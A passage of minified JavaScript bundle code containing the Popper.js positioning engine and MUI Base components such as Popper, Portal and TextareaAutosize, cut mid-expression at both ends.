e.concat([t,t+"-"+B,t+"-end"])},[]),V=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"],H={placement:"bottom",modifiers:[],strategy:"absolute"};function G(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}var q={passive:!0};function K(e){return e.split("-")[0]}function X(e){return e.split("-")[1]}function Y(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function J(e){var t,r=e.reference,n=e.element,o=e.placement,a=o?K(o):null,l=o?X(o):null,i=r.x+r.width/2-n.width/2,u=r.y+r.height/2-n.height/2;switch(a){case"top":t={x:i,y:r.y-n.height};break;case D:t={x:i,y:r.y+r.height};break;case I:t={x:r.x+r.width,y:u};break;case A:t={x:r.x-n.width,y:u};break;default:t={x:r.x,y:r.y}}var s=a?Y(a):null;if(null!=s){var c="y"===s?"height":"width";switch(l){case B:t[s]=t[s]-(r[c]/2-n[c]/2);break;case"end":t[s]=t[s]+(r[c]/2-n[c]/2)}}return t}var Q={top:"auto",right:"auto",bottom:"auto",left:"auto"};function ee(e){var t,r,n,o,a,l,i,u=e.popper,s=e.popperRect,c=e.placement,f=e.variation,d=e.offsets,p=e.position,y=e.gpuAcceleration,v=e.adaptive,g=e.roundOffsets,m=e.isFixed,h=d.x,j=void 0===h?0:h,P=d.y,w=void 0===P?0:P,M="function"==typeof g?g({x:j,y:w}):{x:j,y:w};j=M.x,w=M.y;var x=d.hasOwnProperty("x"),_=d.hasOwnProperty("y"),S=A,R="top",W=window;if(v){var $=T(u),E="clientHeight",L="clientWidth";$===b(u)&&"static"!==C($=k(u)).position&&"absolute"===p&&(E="scrollHeight",L="scrollWidth"),("top"===c||(c===A||c===I)&&"end"===f)&&(R=D,w-=(m&&$===W&&W.visualViewport?W.visualViewport.height:$[E])-s.height,w*=y?1:-1),(c===A||("top"===c||c===D)&&"end"===f)&&(S=I,j-=(m&&$===W&&W.visualViewport?W.visualViewport.width:$[L])-s.width,j*=y?1:-1)}var N=Object.assign({position:p},v&&Q),B=!0===g?(t={x:j,y:w},r=b(u),n=t.x,o=t.y,{x:O(n*(a=r.devicePixelRatio||1))/a||0,y:O(o*a)/a||0}):{x:j,y:w};return(j=B.x,w=B.y,y)?Object.assign({},N,((i={})[R]=_?"0":"",i[S]=x?"0":"",i.transform=1>=(W.devicePixelRatio||1)?"translate("+j+"px, "+w+"px)":"translate3d("+j+"px, "+w+"px, 0)",i)):Object.assign({},N,((l={})[R]=_?w+"px":"",l[S]=x?j+"px":"",l.transform="",l))}var et={left:"right",right:"left",bottom:"top",top:"bottom"};function er(e){return e.replace(/left|right|bottom|top/g,function(e){return et[e]})}var en={start:"end",end:"start"};function eo(e){return e.replace(/start|end/g,function(e){return en[e]})}function ea(e,t){var r=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(r&&g(r)){var n=t;do{if(n&&e.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function el(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function ei(e,t,r){var n,o,a,l,i,u,s,c,f,d;return t===Z?el(function(e,t){var r=b(e),n=k(e),o=r.visualViewport,a=n.clientWidth,l=n.clientHeight,i=0,u=0;if(o){a=o.width,l=o.height;var s=P();(s||!s&&"fixed"===t)&&(i=o.offsetLeft,u=o.offsetTop)}return{width:a,height:l,x:i+_(e),y:u}}(e,r)):y(t)?((n=w(t,!1,"fixed"===r)).top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n):el((o=k(e),l=k(o),i=M(o),u=null==(a=o.ownerDocument)?void 0:a.body,s=m(l.scrollWidth,l.clientWidth,u?u.scrollWidth:0,u?u.clientWidth:0),c=m(l.scrollHeight,l.clientHeight,u?u.scrollHeight:0,u?u.clientHeight:0),f=-i.scrollLeft+_(o),d=-i.scrollTop,"rtl"===C(u||l).direction&&(f+=m(l.clientWidth,u?u.clientWidth:0)-s),{width:s,height:c,x:f,y:d}))}function eu(){return{top:0,right:0,bottom:0,left:0}}function es(e){return Object.assign({},eu(),e)}function ec(e,t){return t.reduce(function(t,r){return t[r]=e,t},{})}function ef(e,t){void 0===t&&(t={});var r,n,o,a,l,i,u,s=t,c=s.placement,f=void 0===c?e.placement:c,d=s.strategy,p=void 0===d?e.strategy:d,b=s.boundary,g=s.rootBoundary,O=s.elementContext,j=void 0===O?z:O,P=s.altBoundary,M=s.padding,_=void 0===M?0:M,S=es("number"!=typeof _?_:ec(_,N)),R=e.rects.popper,E=e.elements[void 0!==P&&P?j===z?"reference":z:j],A=(r=y(E)?E:E.contextElement||k(e.elements.popper),i=(l=[].concat("clippingParents"===(n=void 0===b?"clippingParents":b)?(o=$(W(r)),y(a=["absolute","fixed"].indexOf(C(r).position)>=0&&v(r)?T(r):r)?o.filter(function(e){return y(e)&&ea(e,a)&&"body"!==x(e)}):[]):[].concat(n),[void 0===g?Z:g]))[0],(u=l.reduce(function(e,t){var n=ei(r,t,p);return e.top=m(n.top,e.top),e.right=h(n.right,e.right),e.bottom=h(n.bottom,e.bottom),e.left=m(n.left,e.left),e},ei(r,i,p))).width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u),L=w(e.elements.reference),B=J({reference:L,element:R,strategy:"absolute",placement:f}),F=el(Object.assign({},R,B)),U=j===z?F:L,V={top:A.top-U.top+S.top,bottom:U.bottom-A.bottom+S.bottom,left:A.left-U.left+S.left,right:U.right-A.right+S.right},H=e.modifiersData.offset;if(j===z&&H){var G=H[f];Object.keys(V).forEach(function(e){var t=[I,D].indexOf(e)>=0?1:-1,r=["top",D].indexOf(e)>=0?"y":"x";V[e]+=G[r]*t})}return V}function ed(e,t,r){return m(e,h(t,r))}function ep(e,t,r){return void 0===r&&(r={x:0,y:0}),{top:e.top-t.height-r.y,right:e.right-t.width+r.x,bottom:e.bottom-t.height+r.y,left:e.left-t.width-r.x}}function eb(e){return["top",I,D,A].some(function(t){return e[t]>=0})}var ey=(a=void 0===(o=(n={defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,r=e.instance,n=e.options,o=n.scroll,a=void 0===o||o,l=n.resize,i=void 0===l||l,u=b(t.elements.popper),s=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&s.forEach(function(e){e.addEventListener("scroll",r.update,q)}),i&&u.addEventListener("resize",r.update,q),function(){a&&s.forEach(function(e){e.removeEventListener("scroll",r.update,q)}),i&&u.removeEventListener("resize",r.update,q)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,r=e.name;t.modifiersData[r]=J({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,r=e.options,n=r.gpuAcceleration,o=r.adaptive,a=r.roundOffsets,l=void 0===a||a,i={placement:K(t.placement),variation:X(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:void 0===n||n,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,ee(Object.assign({},i,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:void 0===o||o,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,ee(Object.assign({},i,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var r=t.styles[e]||{},n=t.attributes[e]||{},o=t.elements[e];v(o)&&x(o)&&(Object.assign(o.style,r),Object.keys(n).forEach(function(e){var t=n[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,r={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,r.popper),t.styles=r,t.elements.arrow&&Object.assign(t.elements.arrow.style,r.arrow),function(){Object.keys(t.elements).forEach(function(e){var n=t.elements[e],o=t.attributes[e]||{},a=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:r[e]).reduce(function(e,t){return e[t]="",e},{});v(n)&&x(n)&&(Object.assign(n.style,a),Object.keys(o).forEach(function(e){n.removeAttribute(e)}))})}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,r=e.options,n=e.name,o=r.offset,a=void 0===o?[0,0]:o,l=U.reduce(function(e,r){var n,o,l,i,u,s;return e[r]=(n=t.rects,l=[A,"top"].indexOf(o=K(r))>=0?-1:1,u=(i="function"==typeof a?a(Object.assign({},n,{placement:r})):a)[0],s=i[1],u=u||0,s=(s||0)*l,[A,I].indexOf(o)>=0?{x:s,y:u}:{x:u,y:s}),e},{}),i=l[t.placement],u=i.x,s=i.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=s),t.modifiersData[n]=l}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,r=e.options,n=e.name;if(!t.modifiersData[n]._skip){for(var o=r.mainAxis,a=void 0===o||o,l=r.altAxis,i=void 0===l||l,u=r.fallbackPlacements,s=r.padding,c=r.boundary,f=r.rootBoundary,d=r.altBoundary,p=r.flipVariations,b=void 0===p||p,y=r.allowedAutoPlacements,v=t.options.placement,g=K(v)===v,m=u||(g||!b?[er(v)]:function(e){if(K(e)===L)return[];var t=er(e);return[eo(e),t,eo(t)]}(v)),h=[v].concat(m).reduce(function(e,r){var n,o,a,l,i,u,d,p,v,g,m,h;return e.concat(K(r)===L?(o=(n={placement:r,boundary:c,rootBoundary:f,padding:s,flipVariations:b,allowedAutoPlacements:y}).placement,a=n.boundary,l=n.rootBoundary,i=n.padding,u=n.flipVariations,p=void 0===(d=n.allowedAutoPlacements)?U:d,0===(m=(g=(v=X(o))?u?F:F.filter(function(e){return X(e)===v}):N).filter(function(e){return p.indexOf(e)>=0})).length&&(m=g),Object.keys(h=m.reduce(function(e,r){return e[r]=ef(t,{placement:r,boundary:a,rootBoundary:l,padding:i})[K(r)],e},{})).sort(function(e,t){return h[e]-h[t]})):r)},[]),O=t.rects.reference,j=t.rects.popper,P=new Map,w=!0,M=h[0],x=0;x<h.length;x++){var k=h[x],_=K(k),C=X(k)===B,S=["top",D].indexOf(_)>=0,R=S?"width":"height",W=ef(t,{placement:k,boundary:c,rootBoundary:f,altBoundary:d,padding:s}),$=S?C?I:A:C?D:"top";O[R]>j[R]&&($=er($));var E=er($),T=[];if(a&&T.push(W[_]<=0),i&&T.push(W[$]<=0,W[E]<=0),T.every(function(e){return e})){M=k,w=!1;break}P.set(k,T)}if(w)for(var Z=b?3:1,z=function(e){var t=h.find(function(t){var r=P.get(t);if(r)return r.slice(0,e).every(function(e){return e})});if(t)return M=t,"break"},V=Z;V>0&&"break"!==z(V);V--);t.placement!==M&&(t.modifiersData[n]._skip=!0,t.placement=M,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,r=e.options,n=e.name,o=r.mainAxis,a=r.altAxis,l=r.boundary,i=r.rootBoundary,u=r.altBoundary,s=r.padding,c=r.tether,f=void 0===c||c,d=r.tetherOffset,p=void 0===d?0:d,b=ef(t,{boundary:l,rootBoundary:i,padding:s,altBoundary:u}),y=K(t.placement),v=X(t.placement),g=!v,O=Y(y),j="x"===O?"y":"x",P=t.modifiersData.popperOffsets,w=t.rects.reference,M=t.rects.popper,x="function"==typeof p?p(Object.assign({},t.rects,{placement:t.placement})):p,k="number"==typeof x?{mainAxis:x,altAxis:x}:Object.assign({mainAxis:0,altAxis:0},x),_=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,C={x:0,y:0};if(P){if(void 0===o||o){var S,W="y"===O?"top":A,$="y"===O?D:I,E="y"===O?"height":"width",L=P[O],N=L+b[W],Z=L-b[$],z=f?-M[E]/2:0,F=v===B?w[E]:M[E],U=v===B?-M[E]:-w[E],V=t.elements.arrow,H=f&&V?R(V):{width:0,height:0},G=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:eu(),q=G[W],J=G[$],Q=ed(0,w[E],H[E]),ee=g?w[E]/2-z-Q-q-k.mainAxis:F-Q-q-k.mainAxis,et=g?-w[E]/2+z+Q+J+k.mainAxis:U+Q+J+k.mainAxis,er=t.elements.arrow&&T(t.elements.arrow),en=er?"y"===O?er.clientTop||0:er.clientLeft||0:0,eo=null!=(S=null==_?void 0:_[O])?S:0,ea=L+ee-eo-en,el=L+et-eo,ei=ed(f?h(N,ea):N,L,f?m(Z,el):Z);P[O]=ei,C[O]=ei-L}if(void 0!==a&&a){var es,ec,ep="x"===O?"top":A,eb="x"===O?D:I,ey=P[j],ev="y"===j?"height":"width",eg=ey+b[ep],em=ey-b[eb],eh=-1!==["top",A].indexOf(y),eO=null!=(ec=null==_?void 0:_[j])?ec:0,ej=eh?eg:ey-w[ev]-M[ev]-eO+k.altAxis,eP=eh?ey+w[ev]+M[ev]-eO-k.altAxis:em,ew=f&&eh?(es=ed(ej,ey,eP))>eP?eP:es:ed(f?ej:eg,ey,f?eP:em);P[j]=ew,C[j]=ew-ey}t.modifiersData[n]=C}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,r,n=e.state,o=e.name,a=e.options,l=n.elements.arrow,i=n.modifiersData.popperOffsets,u=K(n.placement),s=Y(u),c=[A,I].indexOf(u)>=0?"height":"width";if(l&&i){var f=es("number"!=typeof(t="function"==typeof(t=a.padding)?t(Object.assign({},n.rects,{placement:n.placement})):t)?t:ec(t,N)),d=R(l),p="y"===s?"top":A,b="y"===s?D:I,y=n.rects.reference[c]+n.rects.reference[s]-i[s]-n.rects.popper[c],v=i[s]-n.rects.reference[s],g=T(l),m=g?"y"===s?g.clientHeight||0:g.clientWidth||0:0,h=f[p],O=m-d[c]-f[b],j=m/2-d[c]/2+(y/2-v/2),P=ed(h,j,O);n.modifiersData[o]=((r={})[s]=P,r.centerOffset=P-j,r)}},effect:function(e){var t=e.state,r=e.options.element,n=void 0===r?"[data-popper-arrow]":r;null!=n&&("string"!=typeof n||(n=t.elements.popper.querySelector(n)))&&ea(t.elements.popper,n)&&(t.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,r=e.name,n=t.rects.reference,o=t.rects.popper,a=t.modifiersData.preventOverflow,l=ef(t,{elementContext:"reference"}),i=ef(t,{altBoundary:!0}),u=ep(l,n),s=ep(i,o,a),c=eb(u),f=eb(s);t.modifiersData[r]={referenceClippingOffsets:u,popperEscapeOffsets:s,isReferenceHidden:c,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":f})}}]}).defaultModifiers)?[]:o,i=void 0===(l=n.defaultOptions)?H:l,function(e,t,r){void 0===r&&(r=i);var n,o={placement:"bottom",orderedModifiers:[],options:Object.assign({},H,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],u=!1,s={state:o,setOptions:function(r){var n,u,f,d,p,b="function"==typeof r?r(o.options):r;c(),o.options=Object.assign({},i,o.options,b),o.scrollParents={reference:y(e)?$(e):e.contextElement?$(e.contextElement):[],popper:$(t)};var v=(u=Object.keys(n=[].concat(a,o.options.modifiers).reduce(function(e,t){var r=e[t.name];return e[t.name]=r?Object.assign({},r,t,{options:Object.assign({},r.options,t.options),data:Object.assign({},r.data,t.data)}):t,e},{})).map(function(e){return n[e]}),f=new Map,d=new Set,p=[],u.forEach(function(e){f.set(e.name,e)}),u.forEach(function(e){d.has(e.name)||function e(t){d.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach(function(t){if(!d.has(t)){var r=f.get(t);r&&e(r)}}),p.push(t)}(e)}),V.reduce(function(e,t){return e.concat(p.filter(function(e){return e.phase===t}))},[]));return o.orderedModifiers=v.filter(function(e){return e.enabled}),o.orderedModifiers.forEach(function(e){var t=e.name,r=e.options,n=e.effect;if("function"==typeof n){var a=n({state:o,name:t,instance:s,options:void 0===r?{}:r});l.push(a||function(){})}}),s.update()},forceUpdate:function(){if(!u){var e,t,r,n,a,l,i,c,f,d,p,y,g=o.elements,m=g.reference,h=g.popper;if(G(m,h)){o.rects={reference:(t=T(h),r="fixed"===o.options.strategy,n=v(t),c=v(t)&&(l=O((a=t.getBoundingClientRect()).width)/t.offsetWidth||1,i=O(a.height)/t.offsetHeight||1,1!==l||1!==i),f=k(t),d=w(m,c,r),p={scrollLeft:0,scrollTop:0},y={x:0,y:0},(n||!n&&!r)&&(("body"!==x(t)||S(f))&&(p=(e=t)!==b(e)&&v(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:M(e)),v(t)?(y=w(t,!0),y.x+=t.clientLeft,y.y+=t.clientTop):f&&(y.x=_(f))),{x:d.left+p.scrollLeft-y.x,y:d.top+p.scrollTop-y.y,width:d.width,height:d.height}),popper:R(h)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach(function(e){return o.modifiersData[e.name]=Object.assign({},e.data)});for(var j=0;j<o.orderedModifiers.length;j++){if(!0===o.reset){o.reset=!1,j=-1;continue}var P=o.orderedModifiers[j],C=P.fn,W=P.options,$=void 0===W?{}:W,E=P.name;"function"==typeof C&&(o=C({state:o,options:$,name:E,instance:s})||o)}}}},update:function(){return n||(n=new Promise(function(e){Promise.resolve().then(function(){n=void 0,e(new Promise(function(e){s.forceUpdate(),e(o)}))})})),n},destroy:function(){c(),u=!0}};if(!G(e,t))return s;function c(){l.forEach(function(e){return e()}),l=[]}return s.setOptions(r).then(function(e){!u&&r.onFirstUpdate&&r.onFirstUpdate(e)}),s}),ev=r(95600),eg=r(57379),em=r(93978),eh=r(11156),eO=r(68676),ej=r(57437);let eP=["anchorEl","children","direction","disablePortal","modifiers","open","placement","popperOptions","popperRef","slotProps","slots","TransitionProps","ownerState"],ew=["anchorEl","children","container","direction","disablePortal","keepMounted","modifiers","open","placement","popperOptions","popperRef","style","transition","slotProps","slots"];function eM(e){return"function"==typeof e?e():e}let ex=()=>(0,ev.Z)({root:["root"]},(0,eO.T)(em.i)),ek={},e_=c.forwardRef(function(e,t){var r;let{anchorEl:n,children:o,direction:a,disablePortal:l,modifiers:i,open:p,placement:b,popperOptions:y,popperRef:v,slotProps:g={},slots:m={},TransitionProps:h}=e,O=(0,s.Z)(e,eP),j=c.useRef(null),P=(0,f.Z)(j,t),w=c.useRef(null),M=(0,f.Z)(w,v),x=c.useRef(M);(0,d.Z)(()=>{x.current=M},[M]),c.useImperativeHandle(v,()=>w.current,[]);let k=function(e,t){if("ltr"===t)return e;switch(e){case"bottom-end":return"bottom-start";case"bottom-start":return"bottom-end";case"top-end":return"top-start";case"top-start":return"top-end";default:return e}}(b,a),[_,C]=c.useState(k),[S,R]=c.useState(eM(n));c.useEffect(()=>{w.current&&w.current.forceUpdate()}),c.useEffect(()=>{n&&R(eM(n))},[n]),(0,d.Z)(()=>{if(!S||!p)return;let e=e=>{C(e.placement)},t=[{name:"preventOverflow",options:{altBoundary:l}},{name:"flip",options:{altBoundary:l}},{name:"onUpdate",enabled:!0,phase:"afterWrite",fn:({state:t})=>{e(t)}}];null!=i&&(t=t.concat(i)),y&&null!=y.modifiers&&(t=t.concat(y.modifiers));let r=ey(S,j.current,(0,u.Z)({placement:k},y,{modifiers:t}));return x.current(r),()=>{r.destroy(),x.current(null)}},[S,l,i,p,y,k]);let W={placement:_};null!==h&&(W.TransitionProps=h);let $=ex(),E=null!=(r=m.root)?r:"div",T=(0,eh.y)({elementType:E,externalSlotProps:g.root,externalForwardedProps:O,additionalProps:{role:"tooltip",ref:P},ownerState:e,className:$.root});return(0,ej.jsx)(E,(0,u.Z)({},T,{children:"function"==typeof o?o(W):o}))}),eC=c.forwardRef(function(e,t){let r;let{anchorEl:n,children:o,container:a,direction:l="ltr",disablePortal:i=!1,keepMounted:f=!1,modifiers:d,open:b,placement:y="bottom",popperOptions:v=ek,popperRef:g,style:m,transition:h=!1,slotProps:O={},slots:j={}}=e,P=(0,s.Z)(e,ew),[w,M]=c.useState(!0);if(!f&&!b&&(!h||w))return null;if(a)r=a;else if(n){let e=eM(n);r=e&&void 0!==e.nodeType?(0,p.Z)(e).body:(0,p.Z)(null).body}let x=!b&&f&&(!h||w)?"none":void 0;return(0,ej.jsx)(eg.h,{disablePortal:i,container:r,children:(0,ej.jsx)(e_,(0,u.Z)({anchorEl:n,direction:l,disablePortal:i,modifiers:d,ref:t,open:h?!w:b,placement:y,popperOptions:v,popperRef:g,slotProps:O,slots:j},P,{style:(0,u.Z)({position:"fixed",top:0,left:0,display:x},m),TransitionProps:h?{in:b,onEnter:()=>{M(!1)},onExited:()=>{M(!0)}}:void 0,children:o}))})})},13245:function(e,t,r){"use strict";r.r(t),r.d(t,{Popper:function(){return n.r},getPopperUtilityClass:function(){return o.i},popperClasses:function(){return o.D}});var n=r(42096),o=r(93978)},93978:function(e,t,r){"use strict";r.d(t,{D:function(){return l},i:function(){return a}});var n=r(25702),o=r(26520);function a(e){return(0,n.Z)("MuiPopper",e)}let l=(0,o.Z)("MuiPopper",["root"])},57379:function(e,t,r){"use strict";r.d(t,{h:function(){return s}});var n=r(2265),o=r(54887),a=r(95137),l=r(1091),i=r(13840),u=r(57437);let s=n.forwardRef(function(e,t){let{children:r,container:s,disablePortal:c=!1}=e,[f,d]=n.useState(null),p=(0,a.Z)(n.isValidElement(r)?r.ref:null,t);return((0,l.Z)(()=>{!c&&d(("function"==typeof s?s():s)||document.body)},[s,c]),(0,l.Z)(()=>{if(f&&!c)return(0,i.Z)(t,f),()=>{(0,i.Z)(t,null)}},[t,f,c]),c)?n.isValidElement(r)?n.cloneElement(r,{ref:p}):(0,u.jsx)(n.Fragment,{children:r}):(0,u.jsx)(n.Fragment,{children:f?o.createPortal(r,f):f})})},25522:function(e,t,r){"use strict";r.r(t),r.d(t,{Portal:function(){return n.h}});var n=r(57379)},95446:function(e,t,r){"use strict";r.d(t,{u:function(){return v}});var n=r(13428),o=r(20791),a=r(2265),l=r(54887),i=r(95137),u=r(88221),s=r(78078),c=r(1091),f=r(57437);let d=["onChange","maxRows","minRows","style","value"];function p(e){return parseInt(e,10)||0}let b={shadow:{visibility:"hidden",position:"absolute",overflow:"hidden",height:0,top:0,left:0,transform:"translateZ(0)"}};function y(e){return null==e||0===Object.keys(e).length||0===e.outerHeightStyle&&!e.overflow}let v=a.forwardRef(function(e,t){let{onChange:r,maxRows:v,minRows:g=1,style:m,value:h}=e,O=(0,o.Z)(e,d),{current:j}=a.useRef(null!=h),P=a.useRef(null),w=(0,i.Z)(t,P),M=a.useRef(null),x=a.useRef(0),[k,_]=a.useState({outerHeightStyle:0}),C=a.useCallback(()=>{let t=P.current,r=(0,u.Z)(t),n=r.getComputedStyle(t);if("0px"===n.width)return{outerHeightStyle:0};let o=M.current;o.style.width=n.width,o.value=t.value||e.placeholder||"x","\n"===o.value.slice(-1)&&(o.value+=" ");let a=n.boxSizing,l=p(n.paddingBottom)+p(n.paddingTop),i=p(n.borderBottomWidth)+p(n.borderTopWidth),s=o.scrollHeight;o.value="x";let c=o.scrollHeight,f=s;g&&(f=Math.max(Number(g)*c,f)),v&&(f=Math.min(Number(v)*c,f)),f=Math.max(f,c);let d=f+("border-box"===a?l+i:0),b=1>=Math.abs(f-s);return{outerHeightStyle:d,overflow:b}},[v,g,e.placeholder]),S=(e,t)=>{let{outerHeightStyle:r,overflow:n}=t;return x.current<20&&(r>0&&Math.abs((e.outerHeightStyle||0)-r)>1||e.overflow!==n)?(x.current+=1,{overflow:n,outerHeightStyle:r}):e},R=a.useCallback(()=>{let e=C();y(e)||_(t=>S(t,e))},[C]),W=()=>{let e=C();y(e)||l.flushSync(()=>{_(t=>S(t,e))})};return a.useEffect(()=>{let e;let t=(0,s.Z)(()=>{x.current=0,P.current&&W()}),r=P.current,n=(0,u.Z)(r);return n.addEventListener("resize",t),"undefined"!=typeof ResizeObserver&&(e=new ResizeObserver(t)).observe(r),()=>{t.clear(),n.removeEventListener("resize",t),e&&e.disconnect()}}),(0,c.Z)(()=>{R()}),a.useEffect(()=>{x.current=0},[h]),(0,f.jsxs)(a.Fragment,{children:[(0,f.jsx)("textarea",(0,n.Z)({value:h,onChange:e=>{x.current=0,j||R(),r&&r(e)},ref:w,rows:g,style:(0,n.Z)({height:k.outerHeightStyle,overflow:k.overflow?"hidden":void 0},m)},O)),(0,f.jsx)("textarea",{"aria-hidden":!0,className:e.className,readOnly:!0,ref:M,tabIndex:-1,style:(0,n.Z)({},b.shadow,m,{paddingTop:0,paddingBottom:0})})]})})},99566:function(e,t,r){"use strict";r.r(t),r.d(t,{TextareaAutosize:function(){return n.u}});var n=r(95446)},53102:function(e,t,r){"use strict";r.r(t),r.d(t,{unstable_composeClasses:function(){return n.Z}});var n=r(95600)},47856:function(e,t,r){"use strict";r.r(t),r.d(t,{Badge:function(){return P},Button:function(){return W},ClassNameConfigurator:function(){return i.ClassNameConfigurator},ClickAwayListener:function(){return $.d},Dropdown:function(){return F},FocusTrap:function(){return U.i},FormControl:function(){return X},FormControlContext:function(){return H},Identity:function(){return rC.Identity},Input:function(){return ea},Menu:function(){return eD},MenuButton:function(){return eZ},MenuItem:function(){return eX},MenuProvider:function(){return e$},Modal:function(){return eY.Modal},ModalManager:function(){return eY.ModalManager},NoSsr:function(){return eJ.a},Option:function(){return tu},OptionGroup:function(){return tn},Popper:function(){return eE.r},Portal:function(){return ts.h},Select:function(){return tj},SelectActionTypes:function(){return tc},SelectProvider:function(){return tg},Slider:function(){return tR},Snackbar:function(){return tI},Switch:function(){return tz},Tab:function(){return rM},TabPanel:function(){return rt},TablePagination:function(){return t2},TablePaginationActions:function(){return tK},Tabs:function(){return rg},TabsContext:function(){return t4},TabsList:function(){return rc},TabsListActionTypes:function(){return ro},TabsListProvider:function(){return ri},TabsProvider:function(){return rb},TextareaAutosize:function(){return rx.u},Unstable_NumberInput:function(){return e8},appendOwnerState:function(){return i.appendOwnerState},areArraysEqual:function(){return i.areArraysEqual},ariaHidden:function(){return eY.ariaHidden},badgeClasses:function(){return v},buttonClasses:function(){return M},createFilterOptions:function(){return rk.createFilterOptions},extractEventHandlers:function(){return i.extractEventHandlers},formControlClasses:function(){return q},getBadgeUtilityClass:function(){return y},getButtonUtilityClass:function(){return w},getFormControlUtilityClass:function(){return G},getInputUtilityClass:function(){return Q},getMenuButtonUtilityClass:function(){return eA},getMenuItemUtilityClass:function(){return ez},getMenuUtilityClass:function(){return el},getModalUtilityClass:function(){return eY.getModalUtilityClass},getNumberInputUtilityClass:function(){return eQ},getOptionGroupUtilityClass:function(){return te},getOptionUtilityClass:function(){return to},getSelectUtilityClass:function(){return ty},getSliderUtilityClass:function(){return tw},getSnackbarUtilityClass:function(){return tW},getSwitchUtilityClass:function(){return tL},getTabPanelUtilityClass:function(){return t5},getTabUtilityClass:function(){return rm},getTablePaginationUtilityClass:function(){return tX},getTabsListUtilityClass:function(){return rr},getTabsUtilityClass:function(){return rf},inputClasses:function(){return ee},isHostComponent:function(){return i.isHostComponent},menuButtonClasses:function(){return eL},menuClasses:function(){return ei},menuItemClasses:function(){return eF},mergeSlotProps:function(){return i.mergeSlotProps},modalClasses:function(){return eY.modalClasses},numberInputClasses:function(){return e0},optionClasses:function(){return ta},optionGroupClasses:function(){return tt},resolveComponentProps:function(){return i.resolveComponentProps},selectClasses:function(){return tv},sliderClasses:function(){return tM},snackbarClasses:function(){return t$},switchClasses:function(){return tN},tabClasses:function(){return rh},tabPanelClasses:function(){return t6},tablePaginationClasses:function(){return tY},tabsClasses:function(){return rd},tabsListClasses:function(){return rn},unstable_composeClasses:function(){return E.unstable_composeClasses},unstable_useNumberInput:function(){return e7},useAutocomplete:function(){return rk.useAutocomplete},useBadge:function(){return r_.useBadge},useButton:function(){return C},useDropdown:function(){return z},useFormControlContext:function(){return Y},useInput:function(){return er},useMenu:function(){return eR},useMenuButton:function(){return eI},useMenuItem:function(){return eq},useOption:function(){return tl},useSelect:function(){return tb},useSlider:function(){return rC.useSlider},useSlotProps:function(){return i.useSlotProps},useSnackbar:function(){return rS.useSnackbar},useSwitch:function(){return tA},useTab:function(){return rj},useTabPanel:function(){return t3},useTabs:function(){return rp},useTabsContext:function(){return t7},useTabsList:function(){return rl},valueToPercent:function(){return rC.valueToPercent}});var n,o,a,l,i=r(44549),u=r(13428),s=r(20791),c=r(2265),f=r(95600),d=r(25035),p=r(26520),b=r(25702);function y(e){return(0,b.Z)("MuiBadge",e)}let v=(0,p.Z)("MuiBadge",["root","badge","invisible"]);var g=r(11156),m=r(68676),h=r(57437);let O=["badgeContent","children","invisible","max","slotProps","slots","showZero"],j=e=>{let{invisible:t}=e;return(0,f.Z)({root:["root"],badge:["badge",t&&"invisible"]},(0,m.T)(y))},P=c.forwardRef(function(e,t){var 